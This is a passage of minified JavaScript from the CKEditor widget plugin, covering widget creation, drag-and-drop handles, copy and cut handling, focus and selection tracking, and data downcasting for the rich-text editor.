c)return;b=CKEDITOR.filter.instances[b.data("cke-filter")];c=c.requiredContent;if(b&&c&&!b.check(c))return}return CKEDITOR.LINEUTILS_BEFORE|CKEDITOR.LINEUTILS_AFTER}}}}),locator:new c.locator(b),liner:new c.liner(b,{lineStyle:{cursor:"move !important","border-top-color":"#666"},tipLeftStyle:{"border-left-color":"#666"},tipRightStyle:{"border-right-color":"#666"}})},!0)})}function J(a){var b=a.editor;b.on("contentDom",function(){var c=b.editable(),d=c.isInline()?c:b.document,e,f;c.attachListener(d,
"mousedown",function(c){var d=c.data.getTarget();if(!d.type)return!1;e=a.getByElement(d);f=0;e&&(e.inline&&d.type==CKEDITOR.NODE_ELEMENT&&d.hasAttribute("data-cke-widget-drag-handler")?(f=1,a.focused!=e&&b.getSelection().removeAllRanges()):g.getNestedEditable(e.wrapper,d)?e=null:(c.data.preventDefault(),CKEDITOR.env.ie||e.focus()))});c.attachListener(d,"mouseup",function(){f&&e&&e.wrapper&&(f=0,e.focus())});CKEDITOR.env.ie&&c.attachListener(d,"mouseup",function(){setTimeout(function(){e&&e.wrapper&&
c.contains(e.wrapper)&&(e.focus(),e=null)})})});b.on("doubleclick",function(c){var b=a.getByElement(c.data.element);if(b&&!g.getNestedEditable(b.wrapper,c.data.element))return b.fire("doubleclick",{element:c.data.element})},null,null,1)}function K(a){a.editor.on("key",function(b){var c=a.focused,d=a.widgetHoldingFocusedEditable,e;c?e=c.fire("key",{keyCode:b.data.keyCode}):d&&(c=b.data.keyCode,b=d.focusedEditable,c==CKEDITOR.CTRL+65?(c=b.getBogus(),d=d.editor.createRange(),d.selectNodeContents(b),
c&&d.setEndAt(c,CKEDITOR.POSITION_BEFORE_START),d.select(),e=!1):8==c||46==c?(e=d.editor.getSelection().getRanges(),d=e[0],e=!(1==e.length&&d.collapsed&&d.checkBoundaryOfElement(b,CKEDITOR[8==c?"START":"END"]))):e=void 0);return e},null,null,1)}function M(a){function b(c){a.focused&&y(a.focused,"cut"==c.name)}var c=a.editor;c.on("contentDom",function(){var a=c.editable();a.attachListener(a,"copy",b);a.attachListener(a,"cut",b)})}function I(a){var b=a.editor;b.on("selectionCheck",function(){a.fire("checkSelection")});
a.on("checkSelection",a.checkSelection,a);b.on("selectionChange",function(c){var d=(c=g.getNestedEditable(b.editable(),c.data.selection.getStartElement()))&&a.getByElement(c),e=a.widgetHoldingFocusedEditable;e?e===d&&e.focusedEditable.equals(c)||(n(a,e,null),d&&c&&n(a,d,c)):d&&c&&n(a,d,c)});b.on("dataReady",function(){z(a).commit()});b.on("blur",function(){var c;(c=a.focused)&&t(a,c);(c=a.widgetHoldingFocusedEditable)&&n(a,c,null)})}function G(a){var b=a.editor,c={};b.on("toDataFormat",function(b){var e=
CKEDITOR.tools.getNextNumber(),f=[];b.data.downcastingSessionId=e;c[e]=f;b.data.dataValue.forEach(function(c){var b=c.attributes,d;if("data-cke-widget-id"in b){if(b=a.instances[b["data-cke-widget-id"]])d=c.getFirst(g.isParserWidgetElement),f.push({wrapper:c,element:d,widget:b,editables:{}}),"1"!=d.attributes["data-cke-widget-keep-attr"]&&delete d.attributes["data-widget"]}else if("data-cke-widget-editable"in b)return f[f.length-1].editables[b["data-cke-widget-editable"]]=c,!1},CKEDITOR.NODE_ELEMENT,
!0)},null,null,8);b.on("toDataFormat",function(a){if(a.data.downcastingSessionId){a=c[a.data.downcastingSessionId];for(var b,f,h,g,k,m;b=a.shift();){f=b.widget;h=b.element;g=f._.downcastFn&&f._.downcastFn.call(f,h);for(m in b.editables)k=b.editables[m],delete k.attributes.contenteditable,k.setHtml(f.editables[m].getData());g||(g=h);b.wrapper.replaceWith(g)}}},null,null,13);b.on("contentDomUnload",function(){a.destroyAll(!0)})}function F(a){var b=a.editor,c,d;b.on("toHtml",function(b){var d=R(a),h;
for(b.data.dataValue.forEach(d.iterator,CKEDITOR.NODE_ELEMENT,!0);h=d.toBeWrapped.pop();){var l=h[0],k=l.parent;k.type==CKEDITOR.NODE_ELEMENT&&k.attributes["data-cke-widget-wrapper"]&&k.replaceWith(l);a.wrapElement(h[0],h[1])}c=b.data.protectedWhitespaces?3==b.data.dataValue.children.length&&g.isParserWidgetWrapper(b.data.dataValue.children[1]):1==b.data.dataValue.children.length&&g.isParserWidgetWrapper(b.data.dataValue.children[0])},null,null,8);b.on("dataReady",function(){if(d)for(var c=b.editable().find(".cke_widget_wrapper"),
f,h,l=0,k=c.count();l<k;++l)f=c.getItem(l),h=f.getFirst(g.isDomWidgetElement),h.type==CKEDITOR.NODE_ELEMENT&&h.data("widget")?(h.replace(f),a.wrapElement(h)):f.remove();d=0;a.destroyAll(!0);a.initOnAll()});b.on("loadSnapshot",function(b){/data-cke-widget/.test(b.data)&&(d=1);a.destroyAll(!0)},null,null,9);b.on("paste",function(a){a=a.data;a.dataValue=a.dataValue.replace(U,T);a.range&&(a=g.getNestedEditable(b.editable(),a.range.startContainer))&&(a=CKEDITOR.filter.instances[a.data("cke-filter")])&&
b.setActiveFilter(a)});b.on("afterInsertHtml",function(d){d.data.intoRange?a.checkWidgets({initOnlyNew:!0}):(b.fire("lockSnapshot"),a.checkWidgets({initOnlyNew:!0,focusInited:c}),b.fire("unlockSnapshot"))})}function z(a){var b=a.selected,c=[],d=b.slice(0),e=null;return{select:function(a){0>CKEDITOR.tools.indexOf(b,a)&&c.push(a);a=CKEDITOR.tools.indexOf(d,a);0<=a&&d.splice(a,1);return this},focus:function(a){e=a;return this},commit:function(){var f=a.focused!==e,h,g;a.editor.fire("lockSnapshot");for(f&&
(h=a.focused)&&t(a,h);h=d.pop();)b.splice(CKEDITOR.tools.indexOf(b,h),1),h.isInited()&&(g=h.editor.checkDirty(),h.setSelected(!1),!g&&h.editor.resetDirty());f&&e&&(g=a.editor.checkDirty(),a.focused=e,a.fire("widgetFocused",{widget:e}),e.setFocused(!0),!g&&a.editor.resetDirty());for(;h=c.pop();)b.push(h),h.setSelected(!0);a.editor.fire("unlockSnapshot")}}}function A(a,b,c){var d=0;b=B(b);var e=a.data.classes||{},f;if(b){for(e=CKEDITOR.tools.clone(e);f=b.pop();)c?e[f]||(d=e[f]=1):e[f]&&(delete e[f],
d=1);d&&a.setData("classes",e)}}function C(a){a.cancel()}function y(a,b){var c=a.editor,d=c.document;if(!d.getById("cke_copybin")){var e=c.blockless||CKEDITOR.env.ie?"span":"div",f=d.createElement(e),h=d.createElement(e),e=CKEDITOR.env.ie&&9>CKEDITOR.env.version;h.setAttributes({id:"cke_copybin","data-cke-temp":"1"});f.setStyles({position:"absolute",width:"1px",height:"1px",overflow:"hidden"});f.setStyle("ltr"==c.config.contentsLangDirection?"left":"right","-5000px");var g=c.createRange();g.setStartBefore(a.wrapper);
g.setEndAfter(a.wrapper);f.setHtml('\x3cspan data-cke-copybin-start\x3d"1"\x3e​\x3c/span\x3e'+c.editable().getHtmlFromRange(g).getHtml()+'\x3cspan data-cke-copybin-end\x3d"1"\x3e​\x3c/span\x3e');c.fire("saveSnapshot");c.fire("lockSnapshot");h.append(f);c.editable().append(h);var k=c.on("selectionChange",C,null,null,0),m=a.repository.on("checkSelection",C,null,null,0);if(e)var n=d.getDocumentElement().$,p=n.scrollTop;g=c.createRange();g.selectNodeContents(f);g.select();e&&(n.scrollTop=p);setTimeout(function(){b||
a.focus();h.remove();k.removeListener();m.removeListener();c.fire("unlockSnapshot");b&&(a.repository.del(a),c.fire("saveSnapshot"))},100)}}function B(a){return(a=(a=a.getDefinition().attributes)&&a["class"])?a.split(/\s+/):null}function D(){var a=CKEDITOR.document.getActive(),b=this.editor,c=b.editable();(c.isInline()?c:b.document.getWindow().getFrame()).equals(a)&&b.focusManager.focus(c)}function E(){CKEDITOR.env.gecko&&this.editor.unlockSelection();CKEDITOR.env.webkit||(this.editor.forceNextSelectionCheck(),
this.editor.selectionChange(1))}function V(a){var b=null;a.on("data",function(){var a=this.data.classes,d;if(b!=a){for(d in b)a&&a[d]||this.removeClass(d);for(d in a)this.addClass(d);b=a}})}function W(a){a.on("data",function(){if(a.wrapper){var b=this.getLabel?this.getLabel():this.editor.lang.widget.label.replace(/%1/,this.pathName||this.element.getName());a.wrapper.setAttribute("role","region");a.wrapper.setAttribute("aria-label",b)}},null,null,9999)}function X(a){if(a.draggable){var b=a.editor,
c=a.wrapper.getLast(g.isDomDragHandlerContainer),d;c?d=c.findOne("img"):(c=new CKEDITOR.dom.element("span",b.document),c.setAttributes({"class":"cke_reset cke_widget_drag_handler_container",style:"background:rgba(220,220,220,0.5);background-image:url("+b.plugins.widget.path+"images/handle.png)"}),d=new CKEDITOR.dom.element("img",b.document),d.setAttributes({"class":"cke_reset cke_widget_drag_handler","data-cke-widget-drag-handler":"1",src:CKEDITOR.tools.transparentImageData,width:15,title:b.lang.widget.move,
height:15,role:"presentation"}),a.inline&&d.setAttribute("draggable","true"),c.append(d),a.wrapper.append(c));a.wrapper.on("dragover",function(a){a.data.preventDefault()});a.wrapper.on("mouseenter",a.updateDragHandlerPosition,a);setTimeout(function(){a.on("data",a.updateDragHandlerPosition,a)},50);if(!a.inline&&(d.on("mousedown",Y,a),CKEDITOR.env.ie&&9>CKEDITOR.env.version))d.on("dragstart",function(a){a.data.preventDefault(!0)});a.dragHandlerContainer=c}}function Y(a){function b(){var b;for(q.reset();b=
l.pop();)b.removeListener();var c=k;b=a.sender;var d=this.repository.finder,e=this.repository.liner,f=this.editor,g=this.editor.editable();CKEDITOR.tools.isEmpty(e.visible)||(c=d.getRange(c[0]),this.focus(),f.fire("drop",{dropRange:c,target:c.startContainer}));g.removeClass("cke_widget_dragging");e.hideVisible();f.fire("dragend",{target:b})}var c=this.repository.finder,d=this.repository.locator,e=this.repository.liner,f=this.editor,g=f.editable(),l=[],k=[],m,n;this.repository._.draggedWidget=this;
var p=c.greedySearch(),q=CKEDITOR.tools.eventsBuffer(50,function(){m=d.locate(p);k=d.sort(n,1);k.length&&(e.prepare(p,m),e.placeLine(k[0]),e.cleanup())});g.addClass("cke_widget_dragging");l.push(g.on("mousemove",function(a){n=a.data.$.clientY;q.input()}));f.fire("dragstart",{target:a.sender});l.push(f.document.once("mouseup",b,this));g.isInline()||l.push(CKEDITOR.document.once("mouseup",b,this))}function Z(a){var b,c,d=a.editables;a.editables={};if(a.editables)for(b in d)c=d[b],a.initEditable(b,"string"==
typeof c?{selector:c}:c)}function aa(a){if(a.mask){var b=a.wrapper.findOne(".cke_widget_mask");b||(b=new CKEDITOR.dom.element("img",a.editor.document),b.setAttributes({src:CKEDITOR.tools.transparentImageData,"class":"cke_reset cke_widget_mask"}),a.wrapper.append(b));a.mask=b}}function ba(a){if(a.parts){var b={},c,d;for(d in a.parts)c=a.wrapper.findOne(a.parts[d]),b[d]=c;a.parts=b}}function N(a,b){ca(a);ba(a);Z(a);aa(a);X(a);V(a);W(a);if(CKEDITOR.env.ie&&9>CKEDITOR.env.version)a.wrapper.on("dragstart",
function(b){var d=b.data.getTarget();g.getNestedEditable(a,d)||a.inline&&g.isDomDragHandler(d)||b.data.preventDefault()});a.wrapper.removeClass("cke_widget_new");a.element.addClass("cke_widget_element");a.on("key",function(b){b=b.data.keyCode;if(13==b)a.edit();else{if(b==CKEDITOR.CTRL+67||b==CKEDITOR.CTRL+88){y(a,b==CKEDITOR.CTRL+88);return}if(b in da||CKEDITOR.CTRL&b||CKEDITOR.ALT&b)return}return!1},null,null,999);a.on("doubleclick",function(b){a.edit()&&b.cancel()});if(b.data)a.on("data",b.data);
if(b.edit)a.on("edit",b.edit)}function ca(a){(a.wrapper=a.element.getParent()).setAttribute("data-cke-widget-id",a.id)}function r(a){a.element.data("cke-widget-data",encodeURIComponent(JSON.stringify(a.data)))}CKEDITOR.plugins.add("widget",{lang:"af,ar,bg,ca,cs,cy,da,de,de-ch,el,en,en-gb,eo,es,eu,fa,fi,fr,gl,he,hr,hu,id,it,ja,km,ko,ku,lv,nb,nl,no,pl,pt,pt-br,ru,sk,sl,sq,sv,tr,tt,ug,uk,vi,zh,zh-cn",requires:"lineutils,clipboard",onLoad:function(){CKEDITOR.addCss(".cke_widget_wrapper{position:relative;outline:none}.cke_widget_inline{display:inline-block}.cke_widget_wrapper:hover\x3e.cke_widget_element{outline:2px solid yellow;cursor:default}.cke_widget_wrapper:hover .cke_widget_editable{outline:2px solid yellow}.cke_widget_wrapper.cke_widget_focused\x3e.cke_widget_element,.cke_widget_wrapper .cke_widget_editable.cke_widget_editable_focused{outline:2px solid #ace}.cke_widget_editable{cursor:text}.cke_widget_drag_handler_container{position:absolute;width:15px;height:0;display:none;opacity:0.75;transition:height 0s 0.2s;line-height:0}.cke_widget_wrapper:hover\x3e.cke_widget_drag_handler_container{height:15px;transition:none}.cke_widget_drag_handler_container:hover{opacity:1}img.cke_widget_drag_handler{cursor:move;width:15px;height:15px;display:inline-block}.cke_widget_mask{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.cke_editable.cke_widget_dragging, .cke_editable.cke_widget_dragging *{cursor:move !important}")},
beforeInit:function(a){a.widgets=new p(a)},afterInit:function(a){var b=a.widgets.registered,c,d,e;for(d in b)c=b[d],(e=c.button)&&a.ui.addButton&&a.ui.addButton(CKEDITOR.tools.capitalize(c.name,!0),{label:e,command:c.name,toolbar:"insert,10"});S(a)}});p.prototype={MIN_SELECTION_CHECK_INTERVAL:500,add:function(a,b){b=CKEDITOR.tools.prototypedCopy(b);b.name=a;b._=b._||{};this.editor.fire("widgetDefinition",b);b.template&&(b.template=new CKEDITOR.template(b.template));O(this.editor,b);P(this,b);return this.registered[a]=
b},addUpcastCallback:function(a){this._.upcastCallbacks.push(a)},checkSelection:function(){var a=this.editor.getSelection(),b=a.getSelectedElement(),c=z(this),d;if(b&&(d=this.getByElement(b,!0)))return c.focus(d).select(d).commit();a=a.getRanges()[0];if(!a||a.collapsed)return c.commit();a=new CKEDITOR.dom.walker(a);for(a.evaluator=g.isDomWidgetWrapper;b=a.next();)c.select(this.getByElement(b));c.commit()},checkWidgets:function(a){this.fire("checkWidgets",CKEDITOR.tools.copy(a||{}))},del:function(a){if(this.focused===
a){var b=a.editor,c=b.createRange(),d;(d=c.moveToClosestEditablePosition(a.wrapper,!0))||(d=c.moveToClosestEditablePosition(a.wrapper,!1));d&&b.getSelection().selectRanges([c])}a.wrapper.remove();this.destroy(a,!0)},destroy:function(a,b){this.widgetHoldingFocusedEditable===a&&n(this,a,null,b);a.destroy(b);delete this.instances[a.id];this.fire("instanceDestroyed",a)},destroyAll:function(a,b){var c,d,e=this.instances;if(b&&!a){d=b.find(".cke_widget_wrapper");for(var e=d.count(),f=0;f<e;++f)(c=this.getByElement(d.getItem(f),
!0))&&this.destroy(c)}else for(d in e)c=e[d],this.destroy(c,a)},finalizeCreation:function(a){(a=a.getFirst())&&g.isDomWidgetWrapper(a)&&(this.editor.insertElement(a),a=this.getByElement(a),a.ready=!0,a.fire("ready"),a.focus())},getByElement:function(){function a(a){return a.is(b)&&a.data("cke-widget-id")}var b={div:1,span:1};return function(b,d){if(!b)return null;var e=a(b);if(!d&&!e){var f=this.editor.editable();do b=b.getParent();while(b&&!b.equals(f)&&!(e=a(b)))}return this.instances[e]||null}}(),
initOn:function(a,b,c){b?"string"==typeof b&&(b=this.registered[b]):b=this.registered[a.data("widget")];if(!b)return null;var d=this.wrapElement(a,b.name);return d?d.hasClass("cke_widget_new")?(a=new g(this,this._.nextId++,a,b,c),a.isInited()?this.instances[a.id]=a:null):this.getByElement(a):null},initOnAll:function(a){a=(a||this.editor.editable()).find(".cke_widget_new");for(var b=[],c,d=a.count();d--;)(c=this.initOn(a.getItem(d).getFirst(g.isDomWidgetElement)))&&b.push(c);return b},onWidget:function(a){var b=
Array.prototype.slice.call(arguments);b.shift();for(var c in this.instances){var d=this.instances[c];d.name==a&&d.on.apply(d,b)}this.on("instanceCreated",function(c){c=c.data;c.name==a&&c.on.apply(c,b)})},parseElementClasses:function(a){if(!a)return null;a=CKEDITOR.tools.trim(a).split(/\s+/);for(var b,c={},d=0;b=a.pop();)-1==b.indexOf("cke_")&&(c[b]=d=1);return d?c:null},wrapElement:function(a,b){var c=null,d,e;if(a instanceof CKEDITOR.dom.element){b=b||a.data("widget");d=this.registered[b];if(!d)return null;
if((c=a.getParent())&&c.type==CKEDITOR.NODE_ELEMENT&&c.data("cke-widget-wrapper"))return c;a.hasAttribute("data-cke-widget-keep-attr")||a.data("cke-widget-keep-attr",a.data("widget")?1:0);a.data("widget",b);e=x(d,a.getName());c=new CKEDITOR.dom.element(e?"span":"div");c.setAttributes(v(e,b));c.data("cke-display-name",d.pathName?d.pathName:a.getName());a.getParent(!0)&&c.replace(a);a.appendTo(c)}else if(a instanceof CKEDITOR.htmlParser.element){b=b||a.attributes["data-widget"];d=this.registered[b];
if(!d)return null;if((c=a.parent)&&c.type==CKEDITOR.NODE_ELEMENT&&c.attributes["data-cke-widget-wrapper"])return c;"data-cke-widget-keep-attr"in a.attributes||(a.attributes["data-cke-widget-keep-attr"]=a.attributes["data-widget"]?1:0);b&&(a.attributes["data-widget"]=b);e=x(d,a.name);c=new CKEDITOR.htmlParser.element(e?"span":"div",v(e,b));c.attributes["data-cke-display-name"]=d.pathName?d.pathName:a.name;d=a.parent;var f;d&&(f=a.getIndex(),a.remove());c.add(a);d&&w(d,f,c)}return c},_tests_createEditableFilter:u};
CKEDITOR.event.implementOn(p.prototype);g.prototype={addClass:function(a){this.element.addClass(a);this.wrapper.addClass(g.WRAPPER_CLASS_PREFIX+a)},applyStyle:function(a){A(this,a,1)},checkStyleActive:function(a){a=B(a);var b;if(!a)return!1;for(;b=a.pop();)if(!this.hasClass(b))return!1;return!0},destroy:function(a){this.fire("destroy");if(this.editables)for(var b in this.editables)this.destroyEditable(b,a);a||("0"==this.element.data("cke-widget-keep-attr")&&this.element.removeAttribute("data-widget"),
this.element.removeAttributes(["data-cke-widget-data","data-cke-widget-keep-attr"]),this.element.removeClass("cke_widget_element"),this.element.replace(this.wrapper));this.wrapper=null},destroyEditable:function(a,b){var c=this.editables[a];c.removeListener("focus",E);c.removeListener("blur",D);this.editor.focusManager.remove(c);b||(this.repository.destroyAll(!1,c),c.removeClass("cke_widget_editable"),c.removeClass("cke_widget_editable_focused"),c.removeAttributes(["contenteditable","data-cke-widget-editable",
"data-cke-enter-mode"]));delete this.editables[a]},edit:function(){var a={dialog:this.dialog},b=this;if(!1===this.fire("edit",a)||!a.dialog)return!1;this.editor.openDialog(a.dialog,function(a){var d,e;!1!==b.fire("dialog",a)&&(d=a.on("show",function(){a.setupContent(b)}),e=a.on("ok",function(){var d,e=b.on("data",function(a){d=1;a.cancel()},null,null,0);b.editor.fire("saveSnapshot");a.commitContent(b);e.removeListener();d&&(b.fire("data",b.data),b.editor.fire("saveSnapshot"))}),a.once("hide",function(){d.removeListener();
e.removeListener()}))});return!0},getClasses:function(){return this.repository.parseElementClasses(this.element.getAttribute("class"))},hasClass:function(a){return this.element.hasClass(a)},initEditable:function(a,b){var c=this._findOneNotNested(b.selector);return c&&c.is(CKEDITOR.dtd.$editable)?(c=new q(this.editor,c,{filter:u.call(this.repository,this.name,a,b)}),this.editables[a]=c,c.setAttributes({contenteditable:"true","data-cke-widget-editable":a,"data-cke-enter-mode":c.enterMode}),c.filter&&
c.data("cke-filter",c.filter.id),c.addClass("cke_widget_editable"),c.removeClass("cke_widget_editable_focused"),b.pathName&&c.data("cke-display-name",b.pathName),this.editor.focusManager.add(c),c.on("focus",E,this),CKEDITOR.env.ie&&c.on("blur",D,this),c._.initialSetData=!0,c.setData(c.getHtml()),!0):!1},_findOneNotNested:function(a){a=this.wrapper.find(a);for(var b,c,d=0;d<a.count();d++)if(b=a.getItem(d),c=b.getAscendant(g.isDomWidgetWrapper),this.wrapper.equals(c))return b;return null},isInited:function(){return!(!this.wrapper||
!this.inited)},isReady:function(){return this.isInited()&&this.ready},focus:function(){var a=this.editor.getSelection();if(a){var b=this.editor.checkDirty();a.fake(this.wrapper);!b&&this.editor.resetDirty()}this.editor.focus()},removeClass:function(a){this.element.removeClass(a);this.wrapper.removeClass(g.WRAPPER_CLASS_PREFIX+a)},removeStyle:function(a){A(this,a,0)},setData:function(a,b){var c=this.data,d=0;if("string"==typeof a)c[a]!==b&&(c[a]=b,d=1);else{var e=a;for(a in e)c[a]!==e[a]&&(d=1,c[a]=
e[a])}d&&this.dataReady&&(r(this),this.fire("data",c));return this},setFocused:function(a){this.wrapper[a?"addClass":"removeClass"]("cke_widget_focused");this.fire(a?"focus":"blur");return this},setSelected:function(a){this.wrapper[a?"addClass":"removeClass"]("cke_widget_selected");this.fire(a?"select":"deselect");return this},updateDragHandlerPosition:function(){var a=this.editor,b=this.element.$,c=this._.dragHandlerOffset,b={x:b.offsetLeft,y:b.offsetTop-15};CKEDITOR.env.ie&&(b.y=0);c&&b.x==c.x&&
b.y==c.y||(c=a.checkDirty(),a.fire("lockSnapshot"),this.dragHandlerContainer.setStyles({top:b.y+"px",left:b.x+"px",display:"block"}),a.fire("unlockSnapshot"),!c&&a.resetDirty(),this._.dragHandlerOffset=b)}};CKEDITOR.event.implementOn(g.prototype);g.getNestedEditable=function(a,b){return!b||b.equals(a)?null:g.isDomNestedEditable(b)?b:g.getNestedEditable(a,b.getParent())};g.isDomDragHandler=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-drag-handler")};g.isDomDragHandlerContainer=
function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_widget_drag_handler_container")};g.isDomNestedEditable=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-editable")};g.isDomWidgetElement=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-widget")};g.isDomWidgetWrapper=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-wrapper")};g.isParserWidgetElement=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&
!!a.attributes["data-widget"]};g.isParserWidgetWrapper=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&!!a.attributes["data-cke-widget-wrapper"]};g.WRAPPER_CLASS_PREFIX="cke_widget_wrapper_";q.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.dom.element.prototype),{setData:function(a){this._.initialSetData||this.editor.widgets.destroyAll(!1,this);this._.initialSetData=!1;a=this.editor.dataProcessor.toHtml(a,{context:this.getName(),filter:this.filter,enterMode:this.enterMode});
this.setHtml(a);this.editor.widgets.initOnAll(this)},getData:function(){return this.editor.dataProcessor.toDataFormat(this.getHtml(),{context:this.getName(),filter:this.filter,enterMode:this.enterMode})}});var U=/^(?:<(?:div|span)(?: data-cke-temp="1")?(?: id="cke_copybin")?(?: data-cke-temp="1")?>)?(?:<(?:div|span)(?: style="[^"]+")?>)?<span [^>]*data-cke-copybin-start="1"[^>]*>.?<\/span>([\s\S]+)<span [^>]*data-cke-copybin-end="1"[^>]*>.?<\/span>(?:<\/(?:div|span)>)?(?:<\/(?:div|span)>)?$/i,da=
{37:1,38:1,39:1,40:1,8:1,46:1};(function(){function a(){}function b(a,b,e){return e&&this.checkElement(a)?(a=e.widgets.getByElement(a,!0))&&a.checkStyleActive(this):!1}CKEDITOR.style.addCustomHandler({type:"widget",setup:function(a){this.widget=a.widget},apply:function(a){a instanceof CKEDITOR.editor&&this.checkApplicable(a.elementPath(),a)&&a.widgets.focused.applyStyle(this)},remove:function(a){a instanceof CKEDITOR.editor&&this.checkApplicable(a.elementPath(),a)&&a.widgets.focused.removeStyle(this)},
checkActive:function(a,b){return this.checkElementMatch(a.lastElement,0,b)},checkApplicable:function(a,b){return b instanceof CKEDITOR.editor?this.checkElement(a.lastElement):!1},checkElementMatch:b,checkElementRemovable:b,checkElement:function(a){return g.isDomWidgetWrapper(a)?(a=a.getFirst(g.isDomWidgetElement))&&a.data("widget")==this.widget:!1},buildPreview:function(a){return a||this._.definition.name},toAllowedContentRules:function(a){if(!a)return null;a=a.widgets.registered[this.widget];var b,
e={};if(!a)return null;if(a.styleableElements){b=this.getClassesArray();if(!b)return null;e[a.styleableElements]={classes:b,propertiesOnly:!0};return e}return a.styleToAllowedContentRules?a.styleToAllowedContentRules(this):null},getClassesArray:function(){var a=this._.definition.attributes&&this._.definition.attributes["class"];return a?CKEDITOR.tools.trim(a).split(/\s+/):null},applyToRange:a,removeFromRange:a,applyToObject:a})})();CKEDITOR.plugins.widget=g;g.repository=p;g.nestedEditable=q})();